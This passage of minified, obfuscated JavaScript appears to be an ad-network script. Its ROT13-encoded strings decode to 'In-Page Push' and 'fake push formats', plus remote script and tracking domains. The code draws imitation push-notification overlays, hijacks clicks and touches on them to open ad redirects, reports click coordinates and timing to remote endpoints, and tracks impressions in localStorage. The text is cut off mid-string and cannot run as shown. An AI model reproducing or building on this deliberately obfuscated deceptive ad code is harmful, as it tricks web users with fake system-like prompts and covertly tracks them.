Ss=J.ia(J.wa,!J.D,J.aW,J.ia(J.Jx,J.Wx,J.Zx,J.Xt,J.Rx,J.NP,J.zd,J.NP,J.Pd,J.BW,J.gx,J.Kx),J.kW,J.ia(J.Jx,J.Wx,J.Zx,J.Xt,J.Rx,J.NP,J.zd,J.Yt,J.Pd,J.BW),J.vW,J.ia(J.hx,J.jt,J.pt,J.st,J.vr,J.hP,J.ox,J.Ox,J.Fx,J.fx,J.Gx,J.dx),J.ak,J.ia(),J.sa,J.ia(J.qW,J.ar,J.UW,J.ar,J.Wr,J.Ix,J.kr,J.Ix),J.Wk,J.ia(J.Wr,J.Wx),J.pa,J.ia(J.xr,J.ar,J.dr,J.ar),J.na,J.ia(J.hx,J.Pr,J.Zx,J.tr,J.Uk,J.rr,J.rx,J.Cr,J.or,J.Or,J.ox,J.Ox,J.Fx,J.fx,J.Gx,J.dx),J.kk,J.ia(J.Fr,J.dx,J.ox,J.Ox,J.UW,J.tr,J.fr,J.dx,J.qW,J.tr),J.xk,J.ia(J.Uk,J.Zr),J.dk,J.ia(J.Uk,J.yr),J.Sa,J.ia(J.qW,J.bk,J.ix,J.mx,J.nx,J.gr,J.rx,J.Ix,J.QW,J.xd,J.kP,J.Kr,J.or,J.Or,J.Uk,J.Gr),J.Pk,J.ia(J.Uk,J.ad),J.tk,J.ia(J.Uk,J.Rr),J.rk,J.ia(J.Uk,J.sx),J.la,J.ia(J.ox,J.Ox),J.Ck,J.ia(J.Fx,J.Hr),J.ja,J.ia(J.qW,J.bW,J.UW,J.bW,J.JW,J.BW),J.Xa,J.ia(J.UW,J.Wx,J.Pd,J.BW,J.rx,J.hr,J.er,J.ir,J.mr,J.zr,J.td,J.rd),J.PW,J.ia(J.ox,J.tx),J.TW,J.ia(J.kx,J.S,J.Ax,J.wr,J.cx,J.Bd)),As=J.Z;function Ts(e,t,r){var n=new Date()[J.Qt](),a=e[J.aO],i=e[J.WF];if(i)var u=setInterval(function(){try{if(!t||t[J.nI])throw J.c}catch(s){var o=new Date()[J.Qt]()-n;clearInterval(u),Ye(J.ia(J.hO,J.cO,J.wO,i,J.mO,J.zO,J.DO,J.ia(J.yn,a,J.ag,r,J.VW,o/J.F)),function(){})}},J.R)}var It=function(t){return Math[J.OM](Math[J.fn](t))};function ea(e,t,r,n,a,i,u){var o=e[J.aO],s=e[J.kF];if(s){var c=t[J.Zn](),f=It(c[J.kx]),l=It(c[J.cx]),g=It(c[J.kx]+c[J.qW]),d=It(c[J.cx]+c[J.UW]);Ye(J.ia(J.hO,J.cO,J.mO,J.zO,J.wO,s,J.DO,J.ia(J.yn,o,J.ag,a,J.gn,new Date()[J.Qt]()-u,J.na,i,J.Kn,J.ia(J.WC,f,J.kC,l),J.Gn,J.ia(J.WC,g,J.kC,d),J.mF,J.ia(J.WC,It(r),J.kC,It(n)))),function(){})}}function ci(e){var t=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;Ye(J.ia(J.hO,J.eO,J.wO,e),function(r){r&&t<As&&ci(e,t+J.J)})}var li=J.Y,Cs=function(t){var r=J.ia(J.aL,new Date()[J.Qt](),J.WL,t);try{be[J.mu](J.ia(J.qM,Se,J.bM,li,J.SW,JSON[J.CM](r),J.UM,!J.D))}catch(n){}},Bs=function(){try{return JSON[J.iL](be[J.sL](J.ia(J.qM,Se,J.bM,li)))||J.ia()}catch(t){return J.ia()}},Tt=J.ia();window[J.ka](J.j,function(e){var t=e[J.DO];t&&typeof t[J.ma]==J.Mk&&(Tt[t[J.ma]]=Tt[t[J.ma]]||[],Tt[t[J.ma]][J.s](function(r){try{r(t)}catch(n){}}),Tt[t[J.ma]]=[])});var Mr=function(t){return new Promise(function(r){Tt[t]=Tt[t]||[],Tt[t][J.Fg](function(n){r(n)})})},Ze=J.c,Ds=function(){Ze||(Ze=Y()[J.BO][J.Lf][J.qf](Y()[J.BO][J.nf](J.Ff)),Ze[J.Nr][J.QW]=J.EO,Ze[J.Nr][J.uE]=J.Rn,Ze[J.Nr][J.qO]=String(ui-J.J),Ze[J.Nr][J.or]=J.Or,Ze[J.Nr][J.ME]=J.Hn,setTimeout(function(){Ze[J.Nr][J.ME]=J.wU}))},_s=function(){if(Ze){var t=Ze;Ze=J.c,t[J.Nr][J.ME]=J.Hn,setTimeout(function(){t[J.JO][J.Hf](t)},J.g)}},ta=function(t){if(t<=J.D)return J.XA;var r=Math[J.fn](t/J.vk),n=Math[J.fn](t-r*J.vk);return[J.rQ[J.uk](r)[J.It](-J.ga),J.rQ[J.uk](n)[J.It](-J.ga)][J.Dk](J.yN)},fi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&fi(t,r)})},r)},xt=function(t,r,n){return t>=n[J.kx]&&t<=n[J.kx]+n[J.qW]&&r>=n[J.cx]&&r<=n[J.cx]+n[J.UW]};function Is(e,t,r){var n=t[J.FW],a=t[J.dW],i=a===void J.D?[]:a,u=t[J.DW],o=u===void J.D?[]:u,s=t[J.xF],c=t[J.Na],f=t[J.dF],l=f===void J.D?!J.J:f,g=Fo(),d=r[J.PF],w=r[J.tF],h=r[J.rF];d&&(g=No(h));var G=c?!J.J:e[J.FM]&&!s,R=G?[]:St(i);try{var z=e[J.CF]||[];n&&z[J.br]>J.D?R[J.Fg](z[J.D]):z[J.br]>J.D&&!l&&(R=St(z))}catch(y){}return w&&(R=St(i),g=w),R=R[J.dT](function(y,ue){return typeof y==J.Mk?J.ia(J.Ef,decodeURIComponent(o[g]?o[g][ue]:y),J.wO,e[J.wO]):y}),J.ia(J.CF,R)}function xs(e){var t=e[J.oF],r=e[J.OF],n=e[J.VO],a=e[J.PW],i=e[J.FF],u=n[J.fF],o=n[J.ZF],s=n[J.yF],c=Xa(),f=oe(document,J.gf,J.ia(J.yW,t[J.Pg])),l=o?oe(document,J.gf,J.ia(J.sC,J.kL)):J.c,g=oe(document,J.Kf,J.ia(J.IT,ge(r[J.aW],c?r[J.WW]||J.ia():J.ia(),J.ia(J.ln,s?J.Dq:J.Aq)),J.VT,[l,f]));g[J.HC]=i;var d=oe(document,J.Kf,J.ia(J.yW,t[J.kW],J.IT,ge(r[J.kW],c?r[J.xW]||J.ia():J.ia(),J.ia(J.ln,s?J.Dq:J.Aq)))),w=oe(document,J.Ff,J.ia(J.yW,J.Ze,J.IT,ge(J.ia(J.ox,J.vP,J.Jx,J.D,J.hx,J.Xn,J.Zx,J.Yn,J.Rx,J.Yn,J.Uk,J.jn,J.vd,c?J.Rd:J.ad,J.rx,J.KP,J.nx,J.pn,J.QW,J.IW,J.kx,J.sn,J.cx,J.Xt,J.vE,J.tx),r[J.TW]?r[J.TW]:J.ia()))),h=oe(document,J.Ff,J.ia(J.IT,ge(r[J.vW],s?r[J.ak]:J.ia()),J.VT,[g,d,w,a]));return h}function zs(e){var t=e[J.OF],r=e[J.oF],n=e[J.VO],a=n[J.gF],i=Mt(t),u=r[J.YA]&&(a&&!me||i),o=ga?J.ia(J.ox,J.vP):J.ia(),s=r[J.kg]?J.ia():J.ia(J.ox,J.tx),c=oe(document,J.Gf,J.ia(J.pr,r[J.kg],J.IT,ge(t[J.sa],u?t[J.Wk]:J.ia(),o))),f=oe(document,J.Ff,J.ia(J.IT,ge(t[J.pa],s),J.VT,[c]));return c[J.ka](J.Rf,function(l){Ye(J.ia(J.hO,J.eO,J.wO,c[J.pr],J.CU,J.oU),function(g,d){if(d){var w=new Blob([d],J.ia(J.ma,d[J.ma])),h=oe(document,J.Gf,J.ia(J.pr,window[J.WV][J.SS](w),J.IT,t[J.sa]));c[J.JO][J.Hf](c),f[J.qf](h)}})}),f}function Os(e){var t,r,n,a=e[J.KF],i=e[J.OF],u=e[J.JO],o=e[J.BO],s=e[J.oF],c=e[J.VO],f=e[J.na],l=e[J.GF],g=e[J.FF],d=c[J.gF],w=c[J.RF],h=c[J.yF],G=c[J.aO],R=c[J.HF],z=c[J.hF],y=Xa(),ue=Mt(i),ne=s[J.YA]&&(d&&!me||ue),N=c[J.yC]()[J.IO],_=s[J.uW]||c[J.yC]()[J.uW]||i[J.jA],F=nr(),x=!J.D,re=!J.J,ke=!J.J,pe=new Date()[J.Qt]()+J.g,De=function(){return ke},ye=Is(s,i,c),vW=ye[J.CF],we=a(J.ia(J.CF,vW,J.VO,c,J.OF,i)),C=we[J.PW],Pe=we[J.cr],_e=we[J.OW],ce=we[J.nW],B=xs(J.ia(J.oF,s,J.OF,i,J.VO,c,J.PW,_e||C,J.FF,g)),O=zs(J.ia(J.oF,s,J.OF,i,J.VO,c)),M=function(b){b?fe(f,N?i[J.dk]:i[J.xk]):fe(f,ge(i[J.na],N&&i[J.Qb]||J.ia()))},V=w&&!i[J.ca]||i[J.pA];i[J.LW]&&!_e&&B[J.Hf](C);var ae=oe(o,J.Ff,J.ia(J.IT,ge(i[J.la],h?i[J.Ck]:J.ia(),y?i[J.nb]||J.ia():J.ia()),J.VT,[O,B,i[J.ZM]||_?J.c:f])),K=ne?oe(o,J.Gf,J.ia(J.pr,s[J.YA],J.IT,i[J.ja])):J.c,te=K?oe(o,J.Ff,J.ia(J.VT,[K],J.IT,ge(i[J.Xa],y?i[J.Ya]||J.ia():J.ia()))):J.c,j=J.c,Q=J.c;if((i[J.fM]||i[J.Da])&&(j=oe(o,J.Ff,J.ia(J.VT,[i[J.Ma]?oe(o,J.Ff,J.ia(J.IT,ge(i[J.Ma],y?i[J.La]||J.ia():J.ia()),J.VT,[i[J.pB]?oe(o,J.Ff,J.ia(J.IT,s[J.WQ]?i[J.qS]:ge(i[J.qS],y?J.ia():J.ia(J.Uk,J.Aa)),J.VT,[oe(o,J.Gf,J.ia(J.pr,s[J.WQ]||J.GV,J.IT,s[J.WQ]?J.ia(J.Fd,J.bk,J.UW,J.bk,J.qW,J.bk,J.Xk,J.mV,J.zV,J.rd,J.pk,J.wU):J.ia(J.Fd,J.bk,J.qW,J.bk,J.UW,J.bk,J.Xk,J.Yk,J.zV,J.rd)))])):J.c])):J.c],J.IT,J.ia(J.Uk,(y&&i[J.Ta]?i[J.Ta]:i[J.Da])||J.bO,J.td,J.rd,J.QW,J.IW,J.cx,J.D,J.kx,J.D,J.Ax,J.D,J.ax,J.D,J.pk,i[J.Da]?J.tx:J.wU,J.ix,J.mx))),o[J.Lf][J.sO](j,o[J.Lf][J.aE])),i[J.Ea]){Q=oe(o,J.Ff,J.ia(J.IT,ge(i[J.Ea],y?i[J.qa]||J.ia():J.ia(),!R&&_>J.D?J.ia(J.ox,J.tx):J.ia()),J.sC,i[J.ba]));var X=c[J.vT]?Hr():F[J.aT];if(c[J.lt]&&X){var ve=((t=F[J.rU])==J.c?void J.D:t[J.cx])||xo,Qe=((r=F[J.OU])==J.c?void J.D:r[J.cx])||Mn;Q[J.Nr][J.cx]=J.A[J.uk](ve+Qe+J.Mf,J.BT)}else c[J.lt]&&X===void J.D&&(Q[J.Nr][J.cx]=Gr()?Rn:Ln);c[J.mC]&&(Q[J.Nr][J.cx]=c[J.mC]),o[J.Lf][J.sO](Q,j?j[J.Tq]:void J.D)}K&&(fe(te,J.lT,J.hn[J.uk](s[J.YA],J.ML)),i[J.fM]&&(fe(j,J.Uk,J.hn[J.uk](s[J.YA],J.Cb)),fe(j,J.td,J.rd),o[J.Lf][J.Nr][J.Uk]=J.Rd),K[J.ka](J.Rf,function(){Ye(J.ia(J.hO,J.eO,J.wO,K[J.pr],J.CU,J.oU),function(A,b){if(b){var L=new Blob([b],J.ia(J.ma,b[J.ma]));te[J.Nr][J.lT]=J.bS[J.uk](window[J.WV][J.SS](L),J.qc),j&&(j[J.Nr][J.lT]=te[J.Nr][J.lT])}})}));var ie=K?oe(o,J.Ff,J.ia(J.VT,[te],J.IT,J.ia(J.hx,J.D),J.xL,J.ia(J.en,J.Z))):J.c,jt=K?oe(o,J.Ff,J.ia(J.VT,[ie])):J.c,qe=function(b){ke=!J.D,_s(),e[J.wF](J.ia(J.zF,p,J.VO,b))},le=function(b,L){if(Pe[J.s](function(Le,je){var Ge=je===J.D?ge(i[J.rW],i[J.YI]||i[J.CW],y?i[J.oW]||J.ia():J.ia()):i[J.rW];fe(Le,ge(Ge,N&&i[J.GB]||J.ia()))}),b>=J.D&&L>=J.D){var se=f[J.Zn]();re=!J.D,fe(p,N?i[J.rk]:i[J.Pk]),!me&&V&&fe(f,J.Xk,J.hP),b>=se[J.kx]&&b<se[J.kx]+se[J.qW]&&L>=se[J.cx]&&L<se[J.cx]+se[J.UW]?M(!J.D):M(!J.J);var Ie=Pe[J.Uq](function(Le){if(Le)return xt(b,L,Le[J.Zn]())});Ie&&fe(Ie,ge(i[J.OB],N&&i[J.sB]||J.ia())),Yn(!J.D)}else fe(p,N?i[J.tk]:i[J.Sa]),re=!J.J,!me&&V&&on()&&fe(f,J.Xk,J.Wx),M(!J.J),Yn(!J.J)},br=function(){re||fe(f,J.Xk,!me&&V&&on()?J.Wx:J.hP)},Wt=function(b,L){var se=c[J.uq],Ie=c[J.Mq],Le=c[J.Lq];if(!se)return J.c;var je=f[J.Hg](J.Hk[J.uk](l)),Ge=je?je[J.Zn]():J.c;if(Ge&&!xt(b,L,Ge)){var He=Bs(),We=He[J.WL],xe=We===void J.D?J.D:We,it=He[J.aL];if(Le&&it){var _t=Le*J.vk*J.F,ht=it+_t<new Date()[J.Qt]();xe=ht&&xe>=Ie?J.D:xe}var mt=xe<Ie;if(mt){var yt=ei(),v=se+(yt?J.tf+yt:J.A);return Cs(xe+J.J),v}}return J.c},Bt=function(b,L){var se,Ie=xt(b,L,f[J.Zn]()),Le=Q&&xt(b,L,Q[J.Zn]()),je=Ie||Le,Ge=ce?xt(b,L,ce[J.Zn]()):!J.J,He=c[J.hF];if(He!=J.c&&He[J.ob]&&!je){var We=He[J.ob],xe=Q?Q[J.Zn]():f[J.Zn]();if(b>=xe[J.kx]-We&&b<=xe[J.kx]+(xe[J.qW]+We)&&L>=xe[J.cx]-We&&L<=xe[J.cx]+(xe[J.UW]+We)){T(J.rI);return}}if(je&&!i[J.xT]){var it=Wt(b,L);if(it){var _t=Jt(it,o,J.WJ);_t||Te[J.vu](J.OQ,new Error(J.FB))}x=!J.J,T(J.zQ),ea(c,p,b,L,s[J.ag],!J.D,pe),qe(J.ia(J.CI,!J.D));return}if(Ge&&((se=c[J.CQ])!=J.c&&se[J.wO])){Jt(c[J.CQ][J.wO],o,J.A,c[J.yC]()[J.Un]);return}try{var ht=new Date()[J.Qt]()-pe,mt=ne?c[J.yC]()[J.jQ]:c[J.yC]()[J.pQ],yt=ht>mt;if(!yt||!x)return T(J.EI[J.uk](mt-ht));x=!J.J;var v,P,H=J.A,ze=Pe[J.sQ](function(Gt){return xt(b,L,Gt[J.Zn]())});if(i[J.xF]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&vW?vW[ze][J.wO]:s[J.wO]}catch(Gt){P=s[J.wO]}P=Ct(P,c);var ot=!!(s[J.vQ]&&!Gn());if(ot&&(P=s[J.vQ],H=J.VI,T(J.kJ)),Gn()&&(P=J.A[J.uk](P)[J.uk](P[J.gg](J.Pf)>-J.J?J.tf:J.Pf,J.lI)),nt()&&(P=J.A[J.uk](P)[J.uk](P[J.gg](J.Pf)>-J.J?J.tf:J.Pf,J.gB)[J.uk](s[J.sT]===J.S?J.ga:J.J)),c[J.oQ])try{var wt=Math[J.yP],bn=p[J.Zn](),di=bn[J.qW],vi=bn[J.UW],kn=u[J.Zn](),gi=kn[J.WC],pi=kn[J.kC];P+=J.TV[J.uk](wt(gi),J.wV)[J.uk](wt(pi),J.tV)[J.uk](wt(di),J.US)[J.uk](wt(vi),J.oS)[J.uk](b,J.EB)[J.uk](L)}catch(Gt){}try{v=Jt(P,o,H),T(J.xJ),v||Te[J.vu](J.OQ,new Error(J.qB))}catch(Gt){v=Jt(P,o,H),T(J.fB),v||Te[J.vu](J.OQ,new Error(J.FB))}ot&&ci(Ct(s[J.aQ])),s[J.kQ]&&dt(s[J.kQ],function(){}),c[J.vI]&&au(),Ts(c,v,s[J.ag]),ea(c,p,b,L,s[J.ag],!J.J,pe);var En=c[J.hF];if(En!=J.c&&En[J.NU]){x=!J.D,s[J.wO]=s[J.wO][J.kb](J.KB)?s[J.wO]:s[J.wO]+J.KB;return}else qe()}catch(Gt){Te[J.vu](J.OQ,new Error(J.oI))}},at=J.ia(J.WC,J.D,J.kC,J.D),gt=function(b){var L=Zr(b);L&&(at[J.WC]=L[J.WC],at[J.kC]=L[J.kC])},Ut=function(b){var L=Zr(b);if(!L)return qe();var se=Math[J.OM](L[J.WC]-at[J.WC]),Ie=Math[J.OM](L[J.kC]-at[J.kC]);if(se>J.y||Ie>J.y)return T(J.nq);Bt(L[J.WC],L[J.kC])},Ke=J.ia(J.eF,function(b){return gt(b)},J.iF,function(b){return gt(b)},J.mF,function(b){return Ut(b)}),Dt=J.ia(J.eF,J.ia(J.sA,!J.D));j&&Object[J.XL](Ke)[J.s](function(A){j[J.ka](A,Ke[A],(Dt||J.ia())[A])}),Q&&Object[J.XL](Ke)[J.s](function(A){Q[J.ka](A,Ke[A],(Dt||J.ia())[A])}),!me&&!oo&&!(i!=J.c&&i[J.WE])&&(Ke[J.ff]=function(A){return le(A[J.pF],A[J.sF])},Ke[J.Zf]=function(A){return le(A[J.pF],A[J.sF])});var pt;if(i[J.Nr]){ae[J.HC]=J.Vt[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)),pt=o[J.nf](J.Nr);var Ue=Mo(i[J.Nr]);Ue=Ue[J.Ir](J.jC(J.Ob,J.EF),ae[J.HC]),Ue=Ue[J.Ir](J.jC(J.Fb,J.EF),g),Ue=Ue[J.Ir](J.jC(J.fb,J.EF),l),pt[J.SA]=Ue}var ar;i[J.Qa]&&(ar=oe(o,J.Ff,J.ia(J.sC,y&&i[J.Ja]?i[J.Ja]:i[J.Qa])));var k=J.c;if(_>J.D){var m=_;f&&!R&&(f[J.Nr][J.ox]=J.tx),k=oe(o,J.Ff,J.ia(J.IT,ge(i[J.uW],y?i[J.MW]||J.ia():J.ia()),J.yW,ta(m))),fi(function(){return m=m-J.J,k[J.XI]=ta(m),s[J.uW]=m,m<=J.D?(s[J.uW]=-J.J,setTimeout(function(){var A=(z==J.c?void J.D:z[J.gM])||i[J.WT];A?(k[J.Nr][J.ox]=J.tx,Q?Q[J.Nr][J.ox]=J.vP:f&&(f[J.Nr][J.ox]=J.vP)):qe()},J.F),!J.J):!J.D},J.F)}var p=oe(o,J.Ff,J.ia(J.IT,ge(ge(i[J.Sa],y&&i[J.Va]?i[J.Va]:J.ia()),N?i[J.tk]:J.ia(),J.ia(J.kE,me?J.QO:J.nO,J.vE,J.xE)),J.VT,[pt,jt,ae,ar,k,i[J.Eq]?f:J.c],J.XT,i[J.ZM]?J.ia():Ke,J.YT,i[J.ZM]?J.ia():Dt)),D=function(){if(ne&&!ue){var b=p[J.Zn]();fe(te,J.UW,J.A[J.uk](Math[J.yP](b[J.qW]/J.ga),J.BT))}},q,I;if(s[J.hC]||s[J.eC]){var S=ao||io?J.dL:J.A;q=oe(o,J.yf,J.ia(J.pr,s[J.hC],J.ly,s[J.eC],J.IT,ge(i[J.yf],c[J.aI]?J.ia(J.Uk,J.WI):J.ia()),J.xL,J.ia(J.Eb,J.qb,J.dn,J.cU+S),J.XT,J.ia(J.RL,function A(){q[J.zU](J.RL,A);try{q[J.Vy][J.Jq](J.ia(J.VO,c,J.oF,s),J.YE)}catch(b){}i[J.xT]?Mr(J.xS)[J.Wa](function(){e[J.AF]()}):e[J.AF]()}))),I=oe(o,J.Ff,J.ia(J.IT,i[J.bb])),(z!=J.c&&z[J.gM]||i[J.WT])&&(f[J.Nr][J.ox]=J.tx)}i[J.iC]&&Ds();var W=c[J.vT]?Hr():F[J.aT];if(c[J.lt]&&W){var U=((n=F[J.OU])==J.c?void J.D:n[J.cx])||Mn;f[J.Nr][J.cx]=J.A[J.uk](U+J.Mf,J.BT)}else c[J.lt]&&W===void J.D&&(f[J.Nr][J.cx]=Gr()?Rn:Ln);c[J.mC]&&(f[J.Nr][J.cx]=c[J.mC]);var $=i[J.ZM]||i[J.yM]||i[J.LW],Ce=(z==J.c?void J.D:z[J.gM])||i[J.WT],E=$?oe(o,J.Ff,J.ia(J.IT,i[J.LE]||J.ia(J.qW,J.bk,J.UW,J.bk,J.vE,J.xE,J.ix,J.mx),J.VT,[p,q,i[J.Ub]?J.c:I,_&&!Ce||i[J.Eq]?J.c:f,i[J.yM]?k:J.c,i[J.LW]?C:J.c],J.XT,Ke,J.YT,Dt)):J.c;if(E&&(F!=J.c&&F[J.aT])&&fe(E,i[J.in]||J.ia()),c[J.kT]&&(F!=J.c&&F[J.KM]))try{var ee=function(){try{s[J.uW]===-J.J&&(qe(),F[J.KM][J.bB](ee))}catch(b){}};F[J.KM][J.LL](ee)}catch(A){}return i[J.xT]&&(Mr(J.na)[J.Wa](function(){qe()}),Mr(J.mF)[J.Wa](function(){Bt(J.D,J.D)})),J.ia(J.zF,E||p,J.wF,qe,J.NF,le,J.cF,Bt,J.DF,br,J.uO,D,J.GF,l,J.FF,g)}function on(){return Y()[J.BO][J.zC]()}function Ps(e){var t=e[J.OF],r=e[J.oF],n=e[J.VO],a=e[J.GF],i=n[J.RF],u=n[J.gF],o=n[J.yC]()[J.IO],s=r[J.YA]&&u&&!me,c=i||t[J.pA],f=oe(document,J.gf,J.ia(J.sC,J.jT,J.IT,t[J.kk]));return f[J.HC]=a,oe(document,J.Ff,J.ia(J.IT,ge(t[J.na],o&&t[J.Qb]||J.ia(),J.ia(J.Xk,me||!c||!on()?J.hP:J.Wx)),J.VT,[f]))}var qs=function(t){var r=t[J.VO],n=t[J.pT],a=r[J.WO];return function(i){var u=i[J.zF],o=u[J.Zn]();fe(u,J.ox,J.vP),fe(u,J.UW,o[J.UW]+J.BT),a===J.Ax?fe(u,J.jx,J.FQ):a===J.kx&&fe(u,J.jx,J.kI),setTimeout(function(){fe(u,J.UW,J.Wx),setTimeout(function(){u[J.JO]&&u[J.JO][J.Hf](u),n&&n()},J.R)},J.g)}};function Ls(e){var t=e[J.CF],r=e[J.VO],n=e[J.OF],a=r[J.yC]()[J.IO],i=t[J.dT](function(o,s){var c=n[J.rW];return s===J.D&&(c=ge(n[J.rW],a&&n[J.GB]||J.ia(),n[J.YI])),oe(document,J.gf,J.ia(J.IT,c,J.yW,o[J.Ef]))}),u=oe(document,J.Ff,J.ia(J.IT,n[J.PW],J.VT,i));return J.ia(J.cr,i,J.PW,u)}function Rs(e,t,r,n,a,i){var u;try{u=JSON[J.iL](r[J.Wg])}catch(l){u=Ss}var o=J.Vt[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)),s=J.Vt[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)),c=Ps(J.ia(J.OF,u,J.oF,r,J.VO,n,J.GF,o)),f=qs(J.ia(J.OF,u,J.VO,n,J.pT,a,J.sT,r[J.sT]||n[J.ZO],J.NT,r[J.NT]));return Os(J.ia(J.KF,Ls,J.OF,u,J.JO,e,J.BO,t,J.oF,r,J.VO,n,J.na,c,J.wF,f,J.GF,o,J.FF,s,J.AF,i))}function Ms(e,t,r,n,a){return ws(J.ia(J.JO,e,J.BO,t,J.SO,r,J.VO,n,J.lO,a,J.XO,Rs,J.YO,hs(t,n),J.jO,ps(n),J.pO,ys(n[J.yC]()[J.tC])))}var Fr=So();if(typeof sxzuincls<J.v)try{un(sxzuincls)}catch(e){Te[J.vu](J.PT,e)}else Fr&&!ha(Rt,parseInt(Fr))?(vr=J.A[J.uk](vr,J.tT),us(parseInt(Fr),un)):(T(J.TF),Qa());function un(e){var t=dn(e);if(t!=J.c&&t[J.GM]&&Do(wo()),t!=J.c&&t[J.rT]){var r=document[J.nf](J.hM);r[J.jr][J.Qf]=t==J.c?void J.D:t[J.aO],r[J.pr]=t[J.mn],(document[J.Lf]||document[J.CL])[J.qf](r);return}bu[J.wC](e,Ms)}window[J.xa]||Object[J.Pa](window,J.xa,J.ia(J.Dr,!J.J,J.SW,un))}(Object.entries({v:'h',a:'snxrchfu-i1.784.0',W:'snxrchfu',k:'i1.784.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'zrffntr',p:'mstfgbentr',s:'sbeRnpu',va:'gelGbc',aa:'trgCneragAbqr',Wa:'gura',ka:'nqqRiragYvfgrare',xa:'vavgVCC',da:'@onory/urycref - glcrbs',Pa:'qrsvarCebcregl',ta:'qrsvarCebcregvrf',ra:'trgBjaCebcreglQrfpevcgbef',Ca:'trgBjaCebcreglFlzobyf',oa:'unfBjaCebcregl',Oa:'cebcreglVfRahzrenoyr',Fa:'tvqengbe',fa:'pyvrag',Za:'QROHT',ya:'VASB',ga:2,Ka:'JNEA',Ga:'REEBE',Ra:4,Ha:'hfreNtrag',ha:'bowrpg',ea:'pheeragFpevcg',ia:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},ma:'glcr',za:'vagrefgvgvny-gryrtenz',wa:'ovtVzntrFhccbeg',Na:'vtaberOhggbafQvfnoyr',ca:'ivfvoyrPybfr',Da:'onpxqebcOnpxtebhaq',Aa:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',Ta:'onpxqebcOnpxtebhaqQnex',ua:'#17212q',Ma:'onpxqebcPuvyq',La:'onpxqebcPuvyqQnex',na:'pybfr',Ea:'rkgenPybfrOhggba',qa:'rkgenPybfrOhggbaQnex',ba:'rkgenPybfrOhggbaUGZY',Ua:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",Qa:'chfuPbagnvareRkgenRyrzrag',Ia:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",Ja:'chfuPbagnvareRkgenRyrzragQnex',Ba:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",Sa:'chfuPbagnvare',Va:'chfuPbagnvareQnexRkgen',la:'chfuYvarPbagnvare',Xa:'ovtVzntrPbagnvare',Ya:'ovtVzntrPbagnvareQnex',ja:'ovtVzntr',pa:'vzntrPbagnvare',sa:'vzntr',vW:'grkgPbagnvare',aW:'urnqre',WW:'urnqreQnex',kW:'qrfpevcgvba',xW:'qrfpevcgvbaQnex',dW:'qrsnhygOhggbaf',PW:'ohggbafPbagnvare',tW:'ohggbafPbagnvareQnex',rW:'ohggba',CW:'ohggbaPyvpx',oW:'ohggbaPyvpxQnex',OW:'nqiregOhggbaPbagnvare',FW:'nqiregOhggba',fW:'nqiregOhggbaQnex',ZW:'ohggbaGvzreGlcr',yW:'grkg',gW:'ohggbaGvzre',KW:'ohggbaGvzreVpbaPvepyr',GW:'ohggbaGvzreVpbaPvepyrGntPvepyr',RW:'ohggbaGvzreGrkg',HW:'ohggbaGvzrePbhagre',hW:'pbhagreInyhr',eW:'ohggbaUvag',iW:'ohggbaUvagRkgenRyrzrag',mW:'ohggbaUvagGrkg',zW:'Pyvpx gb trg gur 